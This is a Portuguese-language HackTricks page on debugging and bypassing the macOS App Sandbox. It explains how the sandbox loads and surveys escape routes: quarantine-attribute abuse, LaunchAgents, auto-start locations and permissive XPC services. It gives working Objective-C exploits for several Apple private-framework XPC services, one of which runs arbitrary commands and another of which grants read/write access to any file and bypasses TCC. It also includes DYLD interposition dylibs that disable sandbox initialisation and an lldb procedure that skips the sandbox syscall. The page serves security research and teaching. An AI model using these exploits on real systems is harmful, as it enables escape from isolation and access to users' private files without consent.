22 KiB
macOS Sandbox Debug & Bypass
{{#include ../../../../../banners/hacktricks-training.md}}

Processo de carregamento do Sandbox

Imagem de http://newosxbook.com/files/HITSB.pdf
Na imagem anterior, é possível observar como o sandbox será carregado quando um aplicativo com a permissão com.apple.security.app-sandbox é executado.
O compilador irá vincular /usr/lib/libSystem.B.dylib ao binário.
Então, libSystem.B chamará várias outras funções até que o xpc_pipe_routine envie as permissões do aplicativo para securityd. O securityd verifica se o processo deve ser colocado em quarentena dentro do Sandbox, e se sim, ele será colocado em quarentena.
Finalmente, o sandbox será ativado com uma chamada para __sandbox_ms que chamará __mac_syscall.
Possíveis Bypasses
Contornando o atributo de quarentena
Arquivos criados por processos em sandbox recebem o atributo de quarentena para evitar a fuga do sandbox. No entanto, se você conseguir criar uma pasta .app sem o atributo de quarentena dentro de um aplicativo em sandbox, você poderá fazer o binário do pacote do aplicativo apontar para /bin/bash e adicionar algumas variáveis de ambiente no plist para abusar do open e lançar o novo aplicativo sem sandbox.
Isso foi o que foi feito em CVE-2023-32364.
Caution
Portanto, no momento, se você for capaz de criar uma pasta com um nome terminando em
.appsem um atributo de quarentena, você pode escapar do sandbox porque o macOS apenas verifica o atributo de quarentena na pasta.appe no executável principal (e nós apontaremos o executável principal para/bin/bash).Note que se um pacote .app já foi autorizado a ser executado (ele tem um xttr de quarentena com a flag de autorizado a executar ativada), você também poderia abusar disso... exceto que agora você não pode escrever dentro de pacotes
.appa menos que tenha algumas permissões TCC privilegiadas (que você não terá dentro de um sandbox alto).
Abusando da funcionalidade Open
Nos últimos exemplos de bypass do sandbox do Word pode-se apreciar como a funcionalidade cli open poderia ser abusada para contornar o sandbox.
{{#ref}} macos-office-sandbox-bypasses.md {{#endref}}
Launch Agents/Daemons
Mesmo que um aplicativo seja destinado a ser sandboxed (com.apple.security.app-sandbox), é possível contornar o sandbox se ele for executado a partir de um LaunchAgent (~/Library/LaunchAgents), por exemplo.
Como explicado em este post, se você quiser obter persistência com um aplicativo que está em sandbox, você poderia fazê-lo ser executado automaticamente como um LaunchAgent e talvez injetar código malicioso via variáveis de ambiente DyLib.
Abusando de Locais de Auto Início
Se um processo em sandbox pode escrever em um lugar onde mais tarde um aplicativo sem sandbox vai executar o binário, ele poderá escapar apenas colocando lá o binário. Um bom exemplo desse tipo de locais são ~/Library/LaunchAgents ou /System/Library/LaunchDaemons.
Para isso, você pode precisar até de 2 etapas: Fazer um processo com um sandbox mais permissivo (file-read*, file-write*) executar seu código que realmente escreverá em um lugar onde será executado sem sandbox.
Verifique esta página sobre Locais de Auto Início:
{{#ref}} ../../../../macos-auto-start-locations.md {{#endref}}
Abusando de outros processos
Se a partir do processo em sandbox você conseguir comprometer outros processos que estão rodando em sandboxes menos restritivas (ou nenhuma), você poderá escapar para os sandboxes deles:
{{#ref}} ../../../macos-proces-abuse/ {{#endref}}
Serviços Mach disponíveis do Sistema e do Usuário
O sandbox também permite comunicar-se com certos serviços Mach via XPC definidos no perfil application.sb. Se você conseguir abusar de um desses serviços, poderá escapar do sandbox.
Como indicado neste writeup, as informações sobre serviços Mach estão armazenadas em /System/Library/xpc/launchd.plist. É possível encontrar todos os serviços Mach do Sistema e do Usuário pesquisando dentro desse arquivo por <string>System</string> e <string>User</string>.
Além disso, é possível verificar se um serviço Mach está disponível para um aplicativo em sandbox chamando o bootstrap_look_up:
void checkService(const char *serviceName) {
mach_port_t service_port = MACH_PORT_NULL;
kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port);
if (!err) {
NSLog(@"available service:%s", serviceName);
mach_port_deallocate(mach_task_self_, service_port);
}
}
void print_available_xpc(void) {
NSDictionary<NSString*, id>* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"];
NSDictionary<NSString*, id>* launchDaemons = dict[@"LaunchDaemons"];
for (NSString* key in launchDaemons) {
NSDictionary<NSString*, id>* job = launchDaemons[key];
NSDictionary<NSString*, id>* machServices = job[@"MachServices"];
for (NSString* serviceName in machServices) {
checkService(serviceName.UTF8String);
}
}
}
Serviços Mach de PID disponíveis
Esses serviços Mach foram inicialmente abusados para escapar do sandbox neste artigo. Naquela época, todos os serviços XPC necessários por um aplicativo e seu framework eram visíveis no domínio PID do aplicativo (esses são Serviços Mach com ServiceType como Application).
Para contatar um serviço XPC do domínio PID, basta registrá-lo dentro do aplicativo com uma linha como:
[[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load];
Além disso, é possível encontrar todos os serviços Mach de Application pesquisando dentro de System/Library/xpc/launchd.plist por <string>Application</string>.
Outra maneira de encontrar serviços xpc válidos é verificar aqueles em:
find /System/Library/Frameworks -name "*.xpc"
find /System/Library/PrivateFrameworks -name "*.xpc"
Vários exemplos abusando dessa técnica podem ser encontrados na escrita original, no entanto, a seguir estão alguns exemplos resumidos.
/System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc
Este serviço permite todas as conexões XPC retornando sempre YES e o método runTask:arguments:withReply: executa um comando arbitrário com parâmetros arbitrários.
A exploração foi "tão simples quanto":
@protocol SKRemoteTaskRunnerProtocol
-(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply;
@end
void exploit_storagekitfsrunner(void) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)];
[conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}];
[conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}];
[conn resume];
[[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) {
NSLog(@"run task result:%@, error:%@", bSucc, error);
}];
}
/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc
Este serviço XPC permitia que qualquer cliente sempre retornasse YES e o método createZipAtPath:hourThreshold:withReply: basicamente permitia indicar o caminho para uma pasta a ser compactada e ela seria compactada em um arquivo ZIP.
Portanto, é possível gerar uma estrutura de pasta de aplicativo falsa, compactá-la, depois descompactá-la e executá-la para escapar do sandbox, já que os novos arquivos não terão o atributo de quarentena.
A exploração foi:
@protocol AudioAnalyticsHelperServiceProtocol
-(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
-(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
@end
void exploit_AudioAnalyticsHelperService(void) {
NSString *currentPath = NSTemporaryDirectory();
chdir([currentPath UTF8String]);
NSLog(@"======== preparing payload at the current path:%@", currentPath);
system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json");
[@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0];
system("chmod +x compressed/poc.app/Contents/MacOS/poc");
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)];
[conn resume];
[[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){
NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath];
NSString *file;
while ((file = [dirEnum nextObject])) {
if ([[file pathExtension] isEqualToString: @"zip"]) {
// open the zip
NSString *cmd = [@"open " stringByAppendingString:file];
system([cmd UTF8String]);
sleep(3); // wait for decompression and then open the payload (poc.app)
NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]];
system([cmd2 UTF8String]);
break;
}
}
}];
}
/System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc
Este serviço XPC permite conceder acesso de leitura e gravação a uma URL arbitrária para o cliente XPC através do método extendAccessToURL:completion:, que aceita qualquer conexão. Como o serviço XPC possui FDA, é possível abusar dessas permissões para contornar completamente o TCC.
A exploração foi:
@protocol WFFileAccessHelperProtocol
- (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2;
@end
typedef int (*PFN)(const char *);
void expoit_ShortcutsFileAccessHelper(NSString *target) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)];
[conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1];
[conn resume];
[[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) {
NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding];
NSURL *targetURL = [fpWrapper url];
void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2);
PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume");
if (sandbox_extension_consume([sbxToken UTF8String]) == -1)
NSLog(@"Fail to consume the sandbox token:%@", sbxToken);
else {
NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken);
NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]);
}
}];
}
Compilação Estática & Linkagem Dinâmica
Esta pesquisa descobriu 2 maneiras de contornar o Sandbox. Como o sandbox é aplicado a partir do userland quando a biblioteca libSystem é carregada. Se um binário puder evitar carregá-la, ele nunca será sandboxed:
- Se o binário for completamente compilado estaticamente, ele poderá evitar carregar essa biblioteca.
- Se o binário não precisar carregar nenhuma biblioteca (porque o linker também está em libSystem), ele não precisará carregar libSystem.
Shellcodes
Note que mesmo shellcodes em ARM64 precisam ser vinculados em libSystem.dylib:
ld -o shell shell.o -macosx_version_min 13.0
ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64
Restrições não herdadas
Como explicado no bônus deste artigo, uma restrição de sandbox como:
(version 1)
(allow default)
(deny file-write* (literal "/private/tmp/sbx"))
pode ser contornado por um novo processo executando, por exemplo:
mkdir -p /tmp/poc.app/Contents/MacOS
echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc
chmod +x /tmp/poc.app/Contents/MacOS/poc
open /tmp/poc.app
No entanto, é claro que este novo processo não herdará direitos ou privilégios do processo pai.
Direitos
Observe que, mesmo que algumas ações possam ser permitidas pelo sandbox se um aplicativo tiver um direito específico, como em:
(when (entitlement "com.apple.security.network.client")
(allow network-outbound (remote ip))
(allow mach-lookup
(global-name "com.apple.airportd")
(global-name "com.apple.cfnetwork.AuthBrokerAgent")
(global-name "com.apple.cfnetwork.cfnetworkagent")
[...]
Interposição Bypass
Para mais informações sobre Interposição, consulte:
{{#ref}} ../../../macos-proces-abuse/macos-function-hooking.md {{#endref}}
Interponha _libsecinit_initializer para prevenir o sandbox
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
void _libsecinit_initializer(void);
void overriden__libsecinit_initializer(void) {
printf("_libsecinit_initializer called\n");
}
__attribute__((used, section("__DATA,__interpose"))) static struct {
void (*overriden__libsecinit_initializer)(void);
void (*_libsecinit_initializer)(void);
}
_libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
_libsecinit_initializer called
Sandbox Bypassed!
Interpor __mac_syscall para prevenir o Sandbox
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
#include <string.h>
// Forward Declaration
int __mac_syscall(const char *_policyname, int _call, void *_arg);
// Replacement function
int my_mac_syscall(const char *_policyname, int _call, void *_arg) {
printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call);
if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) {
printf("Bypassing Sandbox initiation.\n");
return 0; // pretend we did the job without actually calling __mac_syscall
}
// Call the original function for other cases
return __mac_syscall(_policyname, _call, _arg);
}
// Interpose Definition
struct interpose_sym {
const void *replacement;
const void *original;
};
// Interpose __mac_syscall with my_mac_syscall
__attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = {
{ (const void *)my_mac_syscall, (const void *)__mac_syscall },
};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 0
Bypassing Sandbox initiation.
__mac_syscall invoked. Policy: Quarantine, Call: 87
__mac_syscall invoked. Policy: Sandbox, Call: 4
Sandbox Bypassed!
Depurar e contornar o Sandbox com lldb
Vamos compilar um aplicativo que deve ser isolado:
{{#tabs}} {{#tab name="sand.c"}}
#include <stdlib.h>
int main() {
system("cat ~/Desktop/del.txt");
}
{{#endtab}}
{{#tab name="entitlements.xml"}}
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0">
<dict>
<key>com.apple.security.app-sandbox</key>
<true/>
</dict>
</plist>
{{#endtab}}
{{#tab name="Info.plist"}}
<plist version="1.0">
<dict>
<key>CFBundleIdentifier</key>
<string>xyz.hacktricks.sandbox</string>
<key>CFBundleName</key>
<string>Sandbox</string>
</dict>
</plist>
{{#endtab}} {{#endtabs}}
Então compile o aplicativo:
# Compile it
gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand
# Create a certificate for "Code Signing"
# Apply the entitlements via signing
codesign -s <cert-name> --entitlements entitlements.xml sand
Caution
O aplicativo tentará ler o arquivo
~/Desktop/del.txt, que o Sandbox não permitirá.
Crie um arquivo lá, pois uma vez que o Sandbox for contornado, ele poderá lê-lo:echo "Sandbox Bypassed" > ~/Desktop/del.txt
Vamos depurar o aplicativo para ver quando o Sandbox é carregado:
# Load app in debugging
lldb ./sand
# Set breakpoint in xpc_pipe_routine
(lldb) b xpc_pipe_routine
# run
(lldb) r
# This breakpoint is reached by different functionalities
# Check in the backtrace is it was de sandbox one the one that reached it
# We are looking for the one libsecinit from libSystem.B, like the following one:
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
* frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine
frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584
frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64
frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80
frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272
# To avoid lldb cutting info
(lldb) settings set target.max-string-summary-length 10000
# The message is in the 2 arg of the xpc_pipe_routine function, get it with:
(lldb) p (char *) xpc_copy_description($x1)
(char *) $0 = 0x000000010100a400 "<dictionary: 0x6000026001e0> { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => <string: 0x600000c00d80> { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => <array: 0x600000c00120> { count = 42, capacity = 64, contents =\n\t\t0: <string: 0x600000c000c0> { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: <string: 0x600000c001e0> { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: <string: 0x600000c000f0> { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: <string: 0x600000c00180> { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: <string: 0x600000c00060> { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: <string: 0x600000c001b0> { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: <string: 0x600000c00330> { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: <string: 0x600000c00210> { length = 35, contents = \"/usr/lib/system/libcorecry"...
# The 3 arg is the address were the XPC response will be stored
(lldb) register read x2
x2 = 0x000000016fdfd660
# Move until the end of the function
(lldb) finish
# Read the response
## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY
(lldb) memory read -f p 0x000000016fdfd660 -c 1
0x16fdfd660: 0x0000600003d04000
(lldb) p (char *) xpc_copy_description(0x0000600003d04000)
(char *) $4 = 0x0000000100204280 "<dictionary: 0x600003d04000> { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => <string: 0x600000c04d50> { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => <string: 0x600000c04e10> { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => <data: 0x600001704100>: { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => <int64: 0xaa3e660cef06712f>: 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => <uint64: 0xaabe660cef067127>: 0\n}"
# To bypass the sandbox we need to skip the call to __mac_syscall
# Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox)
(lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)'
(lldb) c
# The 1 arg is the name of the policy, in this case "Sandbox"
(lldb) memory read -f s $x0
0x19300eb22: "Sandbox"
#
# BYPASS
#
# Due to the previous bp, the process will be stopped in:
Process 2517 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall
libsystem_kernel.dylib`:
-> 0x187659900 <+0>: mov x16, #0x17d
0x187659904 <+4>: svc #0x80
0x187659908 <+8>: b.lo 0x187659928 ; <+40>
0x18765990c <+12>: pacibsp
# To bypass jump to the b.lo address modifying some registers first
(lldb) breakpoint delete 1 # Remove bp
(lldb) register write $pc 0x187659928 #b.lo address
(lldb) register write $x0 0x00
(lldb) register write $x1 0x00
(lldb) register write $x16 0x17d
(lldb) c
Process 2517 resuming
Sandbox Bypassed!
Process 2517 exited with status = 0 (0x00000000)
[!WARNING] > Mesmo com o Sandbox contornado, o TCC perguntará ao usuário se ele deseja permitir que o processo leia arquivos da área de trabalho
Referências
- http://newosxbook.com/files/HITSB.pdf
- https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/
- https://www.youtube.com/watch?v=mG715HcDgO8
{{#include ../../../../../banners/hacktricks-training.md}}